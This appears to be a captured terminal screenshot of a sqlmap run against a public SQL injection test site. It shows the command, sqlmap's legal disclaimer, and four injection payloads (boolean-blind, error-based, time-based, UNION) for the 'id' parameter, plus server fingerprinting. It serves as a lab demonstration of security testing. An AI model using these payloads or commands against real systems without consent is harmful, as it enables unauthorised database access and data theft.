 Select daniel@GriffinLT: ~
daniel@GriffinLT:~$ sqlmap -u https://www.webscantest.com/datastore/search_get_by_id.php?id=4 -D information_schema
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:07:02
[22:07:02] [INFO] resuming back-end DBMS 'mysql'
[22:07:02] [INFO] testing connection to the target URL
[22:07:02] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4 AND 5427=5427
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=4 AND (SELECT 3920 FROM(SELECT COUNT(*),CONCAT(0x7171627671,(SELECT (ELT(3920=3920,1))),0x716a6a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGIN
S GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=4 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=4 UNION ALL SELECT NULL,CONCAT(0x7171627671,0x6a52594d41645852494a794f654742476651686c42647357707a4f6674517a7374757262566f736c,0x716a6a7171),NULL,NULL
-- JaTG
---
[22:07:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9